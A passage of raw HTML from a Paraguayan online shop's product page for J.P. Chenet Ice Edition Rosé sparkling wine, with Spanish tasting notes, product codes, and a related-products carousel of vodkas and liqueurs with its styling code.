<li><strong>Tipo:</strong> Vino espumoso rosado</li>
<li><strong>Origen:</strong> Francia</li>
<li><strong>Temperatura de Servicio:</strong> Idealmente servido frío, entre 6-8°C.</li>
</ul>
<h3>Notas de Cata</h3>
<ul>
<li><strong>Color:</strong> Rosado pálido con reflejos salmonados.</li>
<li><strong>Nariz:</strong> Aromas frescos y frutales, predominando notas de fresas, cerezas y un toque de flores blancas.</li>
<li><strong>Boca:</strong> En boca es ligero y refrescante, con burbujas finas y un sabor equilibrado que combina notas frutales con un toque dulce y sutil.</li>
</ul>
<h3>Vinificación y Elaboración</h3>
<ul>
<li><strong>Vinificación:</strong> El J.P. Chenet Ice Edition Rosé se elabora a partir de una selección de uvas cuidadosamente escogidas. Se utiliza un método tradicional de fermentación en botella, que permite la obtención de burbujas finas y persistentes.</li>
<li><strong>Elaboración:</strong> El vino se somete a una segunda fermentación en botella, seguida de un periodo de crianza sobre lías para desarrollar su carácter y complejidad. La edición Ice está especialmente diseñada para ser disfrutada con hielo, realzando su frescura y notas frutales.</li>
</ul>
</div>
				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">3500610093708</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												1010372					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/bebidas/" rel="tag">Bebidas</a>, <a href="https://mannah.com.py/categoria-producto/bebidas/espumante/" rel="tag">Espumante</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/j-p-chenet/" rel="tag">J.P. Chenet</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/j-p-chenet/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="J.P. Chenet"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_JP-Chenet.jpg"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_JP-Chenet.jpg"
	     alt="J.P. Chenet"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1768784740' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/terranoble-750ml-carmenere-estate/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="1010194" width="500" height="500" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1010194.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1010194.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1010194.webp" alt="1010194" width="500" height="500"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/terranoble-750ml-carmenere-estate/">Vino Chi Terranoble  Vino Chi 750Ml Carmenere</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/terranoble-750ml-carmenere-estate/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-gal-450-normal-40/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="1060179" width="600" height="600" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060179.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1060179.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060179.webp" alt="1060179" width="600" height="600"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-gal-450-normal-40/">Absolut Vodka Gal. 4,50 Normal 40%</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-gal-450-normal-40/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-50ml-mini-raspberry/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="1060187" width="600" height="600" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060187.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1060187.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060187.webp" alt="1060187" width="600" height="600"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-50ml-mini-raspberry/">Absolut Vodka 50Ml Mini Raspberry</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-50ml-mini-raspberry/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-50ml-mini-pears/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="1060196" width="500" height="500" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060196.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1060196.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060196.webp" alt="1060196" width="500" height="500"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-50ml-mini-pears/">Absolut Vodka 50Ml Mini Pears</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-50ml-mini-pears/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-pears-1lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1060154" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060154-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1060154-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060154-768x768.webp" alt="1060154" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-pears-1lt/">Absolut Vodka 1 Litro Pears</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-pears-1lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-mango-1lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1060172" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060172-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1060172-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060172-768x768.webp" alt="1060172" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-mango-1lt/">Absolut Vodka 1 Litro Mango</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-mango-1lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-apeach-1lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1060130" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060130-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1060130-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060130-768x768.webp" alt="1060130" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-apeach-1lt/">Absolut Vodka 1 Litro Peach</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-apeach-1lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/bottega-negroni-liquore-100ml-26/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1020122" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1020122-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1020122-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1020122-768x768.webp" alt="1020122" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/bottega-negroni-liquore-100ml-26/">Bottega Negroni Liquore Bot 100Ml 26%</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/bottega-negroni-liquore-100ml-26/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/bottega-espresso-liqueur-70cl-20-cellini/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1020120" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1020120-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1020120-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1020120-768x768.webp" alt="1020120" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/bottega-espresso-liqueur-70cl-20-cellini/">Bottega Expresso Liq. 70Cl 20% Cellin</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/bottega-espresso-liqueur-70cl-20-cellini/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/bottega-cema-limoncelo-70cl-15-cellini/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1020119" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1020119-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/1020119-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1020119-768x768.webp" alt="1020119" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/bottega-cema-limoncelo-70cl-15-cellini/">Bottega Crema Limoncelo 70Cl 15% Cellin</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/bottega-cema-limoncelo-70cl-15-cellini/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
